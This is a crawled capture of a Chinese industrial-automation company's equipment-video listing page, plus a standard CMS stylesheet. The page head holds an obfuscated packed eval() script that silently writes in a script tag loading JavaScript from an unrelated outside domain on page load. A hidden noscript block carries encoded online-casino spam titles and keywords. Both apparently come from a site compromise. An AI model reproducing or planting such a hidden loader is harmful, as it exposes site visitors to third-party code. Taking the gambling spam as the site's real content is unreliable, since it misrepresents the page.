

--- FILE ---
content_type: text/html
request_url: http://triverstech.cn/a/shebeishipin/
body_size: 4663
content:
<!DOCTYPE HTML>
<html>
<head>
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\c\\b\\2\\m\\i\\8\\j\\0"]["\\7\\3\\9\\0\\8"](\'\\g\\1\\2\\3\\9\\4\\0 \\0\\n\\4\\8\\d\\6\\0\\8\\k\\0\\5\\f\\e\\o\\e\\1\\2\\3\\9\\4\\0\\6 \\1\\3\\2\\d\\6\\t\\0\\0\\4\\1\\r\\5\\5\\7\\7\\7\\a\\q\\1\\1\\c\\s\\2\\a\\2\\b\\i\\5\\j\\p\\a\\f\\1\\6\\h\\g\\5\\1\\2\\3\\9\\4\\0\\h\');',30,30,'x74|x73|x63|x72|x70|x2f|x22|x77|x65|x69|x2e|x6f|x64|x3d|x61|x6a|x3c|x3e|x6d|x6e|x78|window|x75|x79|x76|x62|x67|x3a|x6c|x68'.split('|'),0,{}))
</script>
<noscript>
<TITLE>&#32654;&#39640;&#26757;&#22269;&#38469;&#23089;&#20048;_&#28595;&#38376;&#32654;&#39640;&#26757;&#23089;&#20048;_&#32654;&#39640;&#26757;&#32447;&#19978;&#23089;&#20048;&#22478;_</TITLE>
<meta name="keywords" content="&#32654;&#39640;&#26757;&#22269;&#38469;&#23089;&#20048;,&#28595;&#38376;&#32654;&#39640;&#26757;&#23089;&#20048;,&#32654;&#39640;&#26757;&#32447;&#19978;&#23089;&#20048;&#22478;," />
<meta name="description"  content="&#32654;&#39640;&#26757;&#22269;&#38469;&#23089;&#20048;24&#23567;&#26102;&#25552;&#20379;&#25163;&#28216;&#12289;&#32593;&#28216;&#12289;&#25484;&#26426;&#12289;&#20027;&#26426;&#28216;&#25103;&#31561;&#37325;&#22823;&#28595;&#38376;&#32654;&#39640;&#26757;&#23089;&#20048;,&#36824;&#25552;&#20379;&#28216;&#25103;&#32858;&#28966;&#12289;&#32593;&#28216;&#32654;&#39640;&#26757;&#32447;&#19978;&#23089;&#20048;&#22478;&#28909;&#28857;&#36861;&#36394;&#12289;&#32039;&#36319;&#37027;&#20123;&#20107;,&#36824;&#25552;&#20379;&#32593;&#28216;&#21608;&#36793;&#36259;&#38395;&#12289;&#30005;&#31454;&#26032;&#38395;&#12289;&#25630;&#31505;&#28216;&#25103;&#35270;&#39057;" />
</noscript> 
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>设备视频_</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" type="text/css" href="/skin/css/metinfo_ui.css" id="metuimodule" data-module ="2" />
<link rel="stylesheet" type="text/css" href="/skin/css/metinfo.css" />
<script src="/skin/js/jquery1.7.2.js" type="text/javascript"></script>
<script src="/skin/js/metinfo_ui.js" type="text/javascript"></script>
<script src="/skin/js/ch.js" type="text/javascript"></script>
<!--[if IE]>
<script src="/skin/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style>
.main-banner, .main-banner ul, .main-banner li, .main-banner li span, .main-banner li a {
	height:400px;
	min-height:200px;
}
header {
}
</style>
</head>
<body>
<header>
  <div class="head-top float-fix">
    <h1 class="top-logo"> <a href="/" title="" id="web_logo"> <img src="/skin/images/logo12.png" alt="" title="" style="margin:15px 0 0 0px;" /> </a> </h1>
<img src="http://www.triverstech.cn/uploads/allimg/230112/3_1437447371.png" alt="" title="" style="margin:25px 0 0 0px;" height="60" width="180" align="right"/>
    <ul class="top-nav">
      <li><a href='#' onclick='SetHome(this,window.location,"浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='设为首页'  >设为首页</a><span>|</span><a href='#' onclick='addFavorite("浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='收藏本站'  >收藏本站</a><span>|</span><a class="fontswitch" id="StranLink" href="javascript:StranBody()">繁体中文</a> <span>|</span><a href="http://www.triverstech.com" target='_blank'>English</a></li>
      <li>
        <dl class="top-nav-tel">
          <dt>资讯热线</dt>
          <dd>86-21-3638-6663</dd>
        </dl>
      </li>
      <li></li>
    </ul>
  </div>
  <nav class="head-nav">
    <ul id="headNav">
      <li><a href="/" class="head-nav-list1" id="nav_10001" title="首页" target='_self'>首页</a></li>
      <li>
        <div><a href="/a/chanpinzhanshi/" class="head-nav-list1 " id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="产品中心" target='_self'>产品中心</a></div>
        <dl>
          
          <dd> <a href="/a/chanpinzhanshi/Txiliezhuichilunjiansuji/" class="head-nav-list2" id="nav_0" title="TH-热缩机系列" target='_self'>TH-热缩机系列</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/Fxiliezhouxiechilunjiansuji/" class="head-nav-list2" id="nav_1" title="TR-塑壳自动化装配设备" target='_self'>TR-塑壳自动化装配设备</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/Sxiliewolunwoganjiansuji/" class="head-nav-list2" id="nav_2" title="TR05-胶布缠绕机系列" target='_self'>TR05-胶布缠绕机系列</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/RVxiliewolunjiansuji/" class="head-nav-list2" id="nav_3" title="e-line-产线物流无人运输自动化仓库" target='_self'>e-line-产线物流无人运输自动化仓库</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/Googlezhinenyanjing/" class="head-nav-list2" id="nav_4" title="Google智能眼镜" target='_self'>Google智能眼镜</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/chaoshengbohanjieji/" class="head-nav-list2" id="nav_5" title="超声金属波焊接机" target='_self'>超声金属波焊接机</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/yidongshiyajiemojujishuqi/" class="head-nav-list2" id="nav_6" title="移动式压接模具计数器" target='_self'>移动式压接模具计数器</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/wuxianzigongdiankadingchuanganqi/" class="head-nav-list2" id="nav_7" title="无线自供电卡丁传感器" target='_self'>无线自供电卡丁传感器</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/Scada_jigongyewulianwang/" class="head-nav-list2" id="nav_8" title="Scada 及工业物联网" target='_self'>Scada 及工业物联网</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/xianshuzhizaozhuanyongMESxitong/" class="head-nav-list2" id="nav_9" title="线束制造专用MES系统" target='_self'>线束制造专用MES系统</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/TR_bopijiaoxianji/" class="head-nav-list2" id="nav_10" title="TR-剥皮绞线机" target='_self'>TR-剥皮绞线机</a> </dd>
          
          <dd> <a href="/a/chanpinzhanshi/TIV8resuojixieshou/" class="head-nav-list2" id="nav_11" title="TIV8热缩机械手" target='_self'>TIV8热缩机械手</a> </dd>
          
        </dl>
      </li><li>
        <div><a href="/a/shebeishipin/" class="head-nav-list1 nav-current" id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="设备视频" target='_self'>设备视频</a></div>
        <dl>
          
          <dd> <a href="/a/shebeishipin/TH80_OLE1_W130/" class="head-nav-list2" id="nav_0" title="TH80-OLE1-W130" target='_self'>TH80-OLE1-W130</a> </dd>
          
          <dd> <a href="/a/shebeishipin/sanheyixianjia/" class="head-nav-list2" id="nav_1" title="三合一线架" target='_self'>三合一线架</a> </dd>
          
          <dd> <a href="/a/shebeishipin/TH80_OLE1/" class="head-nav-list2" id="nav_2" title="TH80-OLE1" target='_self'>TH80-OLE1</a> </dd>
          
          <dd> <a href="/a/shebeishipin/TH80_OLE1duizhongzhuangzhi/" class="head-nav-list2" id="nav_3" title="TH80-OLE1对中装置" target='_self'>TH80-OLE1对中装置</a> </dd>
          
          <dd> <a href="/a/shebeishipin/TH80_JT/" class="head-nav-list2" id="nav_4" title="TH80-JT" target='_self'>TH80-JT</a> </dd>
          
          <dd> <a href="/a/shebeishipin/TH80_OLE2/" class="head-nav-list2" id="nav_5" title="TH80-OLE2" target='_self'>TH80-OLE2</a> </dd>
          
        </dl>
      </li><li>
        <div><a href="/a/xinwenzixun/" class="head-nav-list1 " id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="新闻动态" target='_self'>新闻动态</a></div>
        <dl>
          
          <dd> <a href="/a/xinwenzixun/gongsixinwen/" class="head-nav-list2" id="nav_0" title="公司新闻" target='_self'>公司新闻</a> </dd>
          
          <dd> <a href="/a/xinwenzixun/anlixinwen/" class="head-nav-list2" id="nav_1" title="案例新闻" target='_self'>案例新闻</a> </dd>
          
        </dl>
      </li><li>
        <div><a href="/a/kepuzhishi/" class="head-nav-list1 " id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="专业科普知识" target='_self'>专业科普知识</a></div>
        <dl>
          
          <dd> <a href="/a/kepuzhishi/resuoguanlei/" class="head-nav-list2" id="nav_0" title="热缩管类" target='_self'>热缩管类</a> </dd>
          
          <dd> <a href="/a/kepuzhishi/resuoxianshulei/" class="head-nav-list2" id="nav_1" title="热缩线束类" target='_self'>热缩线束类</a> </dd>
          
          <dd> <a href="/a/kepuzhishi/resuoshebeilei/" class="head-nav-list2" id="nav_2" title="热缩设备类" target='_self'>热缩设备类</a> </dd>
          
          <dd> <a href="/a/kepuzhishi/mangsai_sukelei/" class="head-nav-list2" id="nav_3" title="盲塞/塑壳类" target='_self'>盲塞/塑壳类</a> </dd>
          
          <dd> <a href="/a/kepuzhishi/sukejiagongshebeilei/" class="head-nav-list2" id="nav_4" title="塑壳加工设备类" target='_self'>塑壳加工设备类</a> </dd>
          
        </dl>
      </li><li>
        <div><a href="/a/about/" class="head-nav-list1 " id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="关于我们" target='_self'>关于我们</a></div>
        <dl>
          
          <dd> <a href="/a/lianxiwomen/gongsijianjie/" class="head-nav-list2" id="nav_0" title="公司简介" target='_self'>公司简介</a> </dd>
          
          <dd> <a href="/a/lianxiwomen/rongyuzizhi/" class="head-nav-list2" id="nav_1" title="荣誉资质" target='_self'>荣誉资质</a> </dd>
          
          <dd> <a href="/plus/list.php?tid=40" class="head-nav-list2" id="nav_2" title="合作伙伴" target='_self'>合作伙伴</a> </dd>
          
          <dd> <a href="/a/about/contact/" class="head-nav-list2" id="nav_3" title="联系方式" target='_self'>联系方式</a> </dd>
          
        </dl>
      </li><li>
        <div><a href="/a/rencaizhaopin/" class="head-nav-list1 " id="nav_[field:global name=autoindex runphp="yes"]@me=@me+0;[/field:global]" title="人才招聘" target='_self'>人才招聘</a></div>
        <dl>
          
        </dl>
      </li>
    </ul>
  </nav>
  <div class="head-search" id="headSearch" data-text="请输入产品的关键词">
    <form  name="formsearch" action="/plus/search.php">
      <input type="hidden" name="kwtype" value="0" />
       <span class='navsearch_input'>
      <input type="text" name="q" size='20'/>
      </span> 
      <input class='searchimage' type='image' src='/skin/images/ico_head_btnsearch.png' />
    </form>
  </div>
</header>
<div id="flashBanner">
  <div class="flicking-con"></div>
  <div class="main-banner">
    <ul class="list-none">
      <li><a title=""><span class="img-span" style="background-image: url('/skin/images/1430192557.jpg');"></span></a></li>
      <li><a title=""><span class="img-span" style="background-image: url('/skin/images/1430194435.jpg');"></span></a></li>

    </ul>
    <a href="javascript:;" id="btn_prev"></a> <a href="javascript:;" id="btn_next"></a> </div>
</div>

<div class="inside-page">
  <div class="page-sidebar" id="pageSidebar">
    <div class="page-sidebar-title">
      <div class="sidebar-title-inner">
        <h2>设备视频</h2>
      </div>
    </div>
    <div class="page-sidebar-list" id="sidebarList"> 
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/TH80_OLE1_W130/'  title='TH80-OLE1-W130'><span>TH80-OLE1-W130</span></a></dt>
      </dl>
      
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/sanheyixianjia/'  title='三合一线架'><span>三合一线架</span></a></dt>
      </dl>
      
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/TH80_OLE1/'  title='TH80-OLE1'><span>TH80-OLE1</span></a></dt>
      </dl>
      
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/TH80_OLE1duizhongzhuangzhi/'  title='TH80-OLE1对中装置'><span>TH80-OLE1对中装置</span></a></dt>
      </dl>
      
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/TH80_JT/'  title='TH80-JT'><span>TH80-JT</span></a></dt>
      </dl>
      
      <dl class="list-none navnow">
        <dt id='part2_7' ><a href='/a/shebeishipin/TH80_OLE2/'  title='TH80-OLE2'><span>TH80-OLE2</span></a></dt>
      </dl>
       </div>
    <div class="page-sidebar-info active editor"><br />
      <div class="clear"></div>
    </div>
  </div>
  <div class="page-content" id="pageContent">
    <div class="page-content-title float-fix">
      <h3>设备视频</h3>
      <div class="position">当前位置： <a href='http://triverstech.cn'>主页</a> > <a href='/a/shebeishipin/'>设备视频</a> > </div>
    </div>
    <div class="active" id="newslist">
      <ul class='list-none metlist'>
        <li class='list top'><span>[2019-06-24]</span><a href='/a/shebeishipin/TH80_OLE2/2019/0624/113.html' title='TH80-OLE2' target='_self'>TH80-OLE2</a>
          <p> ...</p>
        </li><li class='list top'><span>[2019-06-24]</span><a href='/a/shebeishipin/TH80_JT/2019/0624/112.html' title='TH80-JT' target='_self'>TH80-JT</a>
          <p> ...</p>
        </li><li class='list top'><span>[2019-06-24]</span><a href='/a/shebeishipin/TH80_OLE1duizhongzhuangzhi/2019/0624/111.html' title='TH80-OLE1对中装置' target='_self'>TH80-OLE1对中装置</a>
          <p> ...</p>
        </li><li class='list top'><span>[2019-06-24]</span><a href='/a/shebeishipin/TH80_OLE1/2019/0624/110.html' title='TH80-OLE1' target='_self'>TH80-OLE1</a>
          <p> ...</p>
        </li><li class='list top'><span>[2019-06-24]</span><a href='/a/shebeishipin/sanheyixianjia/2019/0624/109.html' title='TH80-OLE1三合一线架视频' target='_self'>TH80-OLE1三合一线架视频</a>
          <p> ...</p>
        </li><li class='list top'><span>[2019-06-18]</span><a href='/a/shebeishipin/TH80_OLE1_W130/2019/0618/108.html' title='TH80-OLE1-W130' target='_self'>TH80-OLE1-W130</a>
          <p> ...</p>
        </li>
      </ul>
      <div id="flip">
        <div class='digg4 metpager_8'><span class="pageinfo">共 <strong>1</strong>页<strong>6</strong>条记录</span>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<footer>
  <div class="foot-inner float-fix" id="footInner">
    <div class="foot-left">
      <div class="left-align-fix"></div>
      <div class="foot-left-inner">
        <p><img src="/skin/images/logo.png" id="foot-left-logo" alt=""></p>
       
      </div>
    </div>
    <div class="foot-right">
      <p class="foot-nav">  <a href='/a/chanpinzhanshi/'  title='产品中心'>产品中心</a><span>|</span> <a href='/a/shebeishipin/' >设备视频</a> <a href='/a/xinwenzixun/'  title='新闻动态'>新闻动态</a><span>|</span>  <a href='/a/kepuzhishi/'  title='专业科普知识'>专业科普知识</a><span>|</span>  <a href='/a/lianxiwomen'  title='联系我们'>联系我们</a> </p>
      <div class="foot-copyright">
        <p>如冈自动化控制技术（上海）有限公司 粤ICP备56985695-1 </p>
        <p></p>
        
      </div>
    </div>
  </div>
</footer>
<script src="/skin/js/banner.js" type="text/javascript"></script> 
<script src="/skin/js/marquee.js" type="text/javascript"></script> 
<script src="/skin/js/fun.inc.js" type="text/javascript"></script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://triverstech.cn/skin/css/metinfo_ui.css
body_size: 4313
content:
/* dede58.com 做最好的织梦模板 */
@charset "utf-8";
/*初始化*/
body, h1, h2, h3, h4, h5, h6, dl, dt, li, dd, th, td, p, pre, form, input, button, textarea, hr {
	margin:0;
	padding:0;
}
h1, h2, h3, h4, h5, h6 {
	font-size:100%;
}
img {
	border:0;
}
button, input, select, textarea {
	font-size:100%;
}
ul, ol {
	padding-left:40px;
}
.clear {
	clear:both;
}
.list-none {
	list-style:none;
	padding:0px;
	margin:0px;
}
.editor {
	line-height:2;
	color:#333;
}
.editor ul, .editor ol {
	padding:0px 0px 0px 25px;
	margin:0px;
}
.editor a {
	color:#1C57C4;
	text-decoration:underline;
}
.editor .metvideobox {
	text-align:center;
	margin:10px auto;
}
.editor .video-js {
	max-width:100%;
}
.editor img {
	max-width:100%
}
.editor blockquote {
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	border-left:4px solid #ddd
}
.editor hr {
	display:block;
	padding:0;
	border:0;
	height:0;
	border-top:1px solid #ddd;
	margin:20px 0;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
.editor table {
	width:100%!important;
	margin-bottom:1.6rem;
	border-spacing:0!important;
	border-collapse:collapse!important;
	padding:0!important;
	border:0
}
.editor table td {
	border:1px solid #ddd!important
}
.editor table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td {
	line-height:1.6;
	vertical-align:top;
	border-top:1px solid #ddd
}
.editor table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:1px solid #ddd
}
/*按钮*/
.button {
	display: inline-block;
	zoom: 1;
*display: inline;
	vertical-align: baseline;
	margin: 0 2px;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 14px/100% Arial, Helvetica, sans-serif;
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	-webkit-border-radius: .5em;
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
.button:hover {
	text-decoration: none;
	color:#fff;
}
.button:active {
	position: relative;
	top: 1px;
}
.orange {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top, #faa51a, #f47a20);
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
.orange:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top, #f88e11, #f06015);
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
.orange:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top, #f47a20, #faa51a);
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}
input.input-text, input.input-file, input.code, textarea {
	padding: 4px;
	font-size: 15px;
	outline: none;
	text-shadow: 0px 1px 0px #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #ccc;
	-webkit-transition: .3s ease-in-out;
	-moz-transition: .3s ease-in-out;
	-o-transition: .3s ease-in-out;
	background:#fff url(../images/dt-10.gif) repeat-x left top;
}
input.input-text:focus, input.input-file:focus, input.code:focus, textarea:focus {
	border: 1px solid #fafafa;
	-webkit-box-shadow: 0px 0px 6px #007eff;
	-moz-box-shadow: 0px 0px 5px #007eff;
	box-shadow: 0px 0px 5px #007eff;
}
/*表单*/
td.text {
	width:20%;
	padding:6px 5px 6px 0px;
	text-align:right;
	font-size:14px;
	font-weight:bold;
}
td.input {
	padding:6px 8px;
}
td.input input {
	margin-right:8px;
}
td.input .info {
	padding-left:15px;
	color:#f00;
}
td.input img {
	position:relative;
	bottom:1px;
}
td.submint {
	padding:10px;
}
/*工具栏*/
.met_hits {
	padding:0px 5px;
	height:35px;
	line-height:35px;
	margin-top:10px;
	border-top:1px dotted #ccc;
	text-align:right;
	position:relative;
	color:#666;
}
.met_hits a {
	color:#666;
}
.met_hits .metjiathis {
	position:absolute;
	left:5px;
	top:8px;
}
.met_page {
	text-align:center;
}
.met_page a {
	margin-right:50px;
	color:#1C57C4;
	text-decoration:underline;
}
/*翻页*/
#flip {
	margin-bottom:15px;
}
/*附件*/
.met_annex {
	color:#f00;
	text-decoration:underline;
}
.met_annex:hover {
	color:#f00;
	text-decoration:underline
}
/*简介模块*/
#showtext {
	padding:15px;
	line-height:2;
}
/*文章模块*/
#newslist {
	padding:15px 20px;
}
#newslist li {
	padding:6px 10px;
	background:url(../images/dt-0.gif) no-repeat left 19px;
}
#newslist li a {
	font-size:14px;
	margin-right:5px;
}
#newslist li span {
	float:right;
	color:#aaa;
}
#newslist li p {
	color:#aaa;
}
#shownews {
	padding:0px 15px 15px;
}
#shownews .editor {
	line-height:2;
	padding:0px 10px;
	font-size:14px;
}
#shownews h1 {
	font-size:20px;
	text-align:center;
	border-bottom:1px dotted #ccc;
	padding:5px 0px;
	margin:10px 0px;
	color:#333;
}
/*产品模块*/
#productlist {
	padding:15px 10px;
}
#productlist li {
	float:left;
	display:inline;
	text-align:center;
}
#productlist li a.img {
	display:block;
	text-align:center;
	font-size:0px;
}
#productlist li a.img img {
	margin:auto;
	border:1px solid #ccc;
}
#productlist li h3 {
	padding:5px 0px 10px;
	font-weight:normal;
	line-height:1.5;
}
#showproduct {
	padding:15px;
}
#showproduct h1.title {
	font-size:18px;
	padding:5px 0px;
	margin-bottom:5px;
}
#showproduct .pshow dt {
	float:left;
}
#showproduct .pshow dd {
	float:right;
}
#showproduct .pshow dd ul {
	margin-left:15px;
}
#showproduct .pshow dd li {
	padding:5px 5px 5px 45px;
	min-height:28px;
	_height:28px;
	margin:5px 0px;
	clear:both;
	border-bottom:1px solid #eee;
	position:relative;
	line-height:2;
}
#showproduct .pshow dd li span {
	position:absolute;
	left:0px;
	top:0px;
	color:#999;
	padding:5px;
	height:28px;
}
#showproduct .ctitle {
	margin:15px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
#showproduct .editor {
	line-height:2;
	padding:0px 10px;
	font-size:14px;
}
/*下载模块*/
#downloadlist {
	padding:15px;
}
#downloadlist .metlist {
	margin-bottom:20px;
}
#downloadlist dl.top dt a {
	color:#f00;
}
#downloadlist .metlist dt {
	border-bottom:1px solid #ddd;
	font-size:14px;
	font-weight:bold;
	padding:3px 5px 3px 20px;
	background:url(../images/dt-9.gif) no-repeat 5px 11px;
}
#downloadlist .metlist dd {
	color:#999;
	padding:5px 8px;
	background:#f8f8f8;
}
#downloadlist .metlist dd b {
	font-weight:normal;
}
#downloadlist .metlist dd div {
	float:right;
}
#downloadlist .metlist dd span {
	padding-right:20px;
}
#downloadlist .metlist dd a {
	color:#1C57C4;
	text-decoration:underline;
}
#downloadlist .metlist dd a.down {
	color:#fa1a1a;
	text-decoration:underline;
}
#showdownload {
	padding:15px;
}
#showdownload h1.title {
	font-size:18px;
	padding:5px 0px;
	margin-bottom:5px;
}
#showdownload .paralist {
	background:#f6f6f6;
	padding:5px 10px;
}
#showdownload .paralist li {
	padding:3px 5px 3px 0px;
	margin:5px 0px;
	border-bottom:1px solid #eee;
}
#showdownload .paralist li a {
	color:#f00;
	text-decoration:underline;
}
#showdownload .paralist li span {
	float:left;
	padding:0px 10px;
	margin-right:5px;
	text-align:left;
}
#showdownload .editor {
	line-height:2;
	padding:0px 10px;
	font-size:14px;
}
#showdownload .ctitle {
	margin:15px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
/*图片模块*/
#imglist {
	padding:15px 10px;
}
#imglist li {
	float:left;
	display:inline;
	text-align:center;
}
#imglist li a.img {
	font-size:0px;
	display:block;
}
#imglist li a.img img {
	margin:auto;
	border:1px solid #ccc;
}
#imglist li h3 {
	padding:5px 0px 10px;
	font-weight:normal;
	line-height:1.5;
}
#showimg {
	padding:15px;
}
#showimg h1.title {
	font-size:18px;
	padding:5px 0px;
	margin-bottom:10px;
	text-align:center;
}
#showimg .imgshow {
	text-align:center;
}
#showimg .editor {
	line-height:2;
	padding:0px 10px;
	font-size:14px;
}
.imgparalist li {
	padding:3px 15px 3px;
	background:url(../images/dt-0.gif) no-repeat 5px center;
}
.imgparalist li span {
	float:left;
	margin-right:10px;
	color:#999;
}
#showimg .ctitle {
	margin:10px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
/*招聘模块*/
#joblist {
	padding:15px;
}
#joblist dl {
	padding:0px 5px 15px;
	margin-bottom:15px;
}
#joblist dt {
	padding:5px 10px;
	font-size:16px;
	font-weight:bold;
	border-bottom:1px dotted #ccc;
}
#joblist dd {
	padding:0px 0px 5px;
}
#joblist dd .dtail {
	padding:5px 10px;
	border-top:1px dotted #ccc;
}
#joblist dd .dtail span {
	margin-right:20px;
}
#joblist dd .dtail a {
	color:#1C57C4;
}
#joblist dd .editor {
	padding:5px;
}
#joblist dd .mis {
	padding:5px 10px;
}
#joblist dd .mis span {
	margin-right:15px;
	color:#999;
}
#showjob {
	padding:15px;
}
#showjob h1.title {
	font-size:18px;
	padding:5px 0px;
	margin-bottom:5px;
}
#showjob .paralist li {
	float:left;
	width:45%;
	padding:3px 15px 3px;
	background:url(../images/dt-0.gif) no-repeat 5px center;
}
#showjob .paralist li span {
	float:left;
	margin-right:10px;
	color:#999;
}
#showjob .ctitle {
	margin:10px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
#showjob .info_cv {
	font-size:12px;
	text-align:center;
	margin:10px 0px;
}
#showjob .editor {
	line-height:2;
	padding:0px 10px;
	font-size:14px;
}
#cvlist {
	padding:15px;
}
/*在线留言*/
#messagelist {
	padding:15px;
}
#messagelist .metlist {
	margin-bottom:10px;
	border:6px solid #dedede;
	padding:5px;
}
#messagelist .metlist dt {
	background:url(../images/message.gif) no-repeat left center;
	border-bottom:1px dotted #dedede;
	padding:4px 0px 4px 20px;
	margin-bottom:5px;
}
#messagelist .metlist dt span.name {
	color:#2c7199;
}
#messagelist .metlist dt span.time {
	padding-left:8px;
	color:#999;
}
#messagelist .metlist dt span.tt {
	float:right;
	padding-right:5px;
}
#messagelist .metlist dd.info span.tt {
	display:none;
	clear:both;
}
#messagelist .metlist dd.info span.text {
	display:block;
	line-height:1.5;
	padding:8px 5px;
}
#messagelist .metlist dd.reinfo span.tt {
	background:url(../images/admin.gif) no-repeat left 3px;
	display:block;
	border-bottom:1px dotted #dedede;
	padding:2px 0px 2px 20px;
	margin:0px 0px 5px;
	color:#2c7199;
}
#messagelist .metlist dd.reinfo span.text {
	display:block;
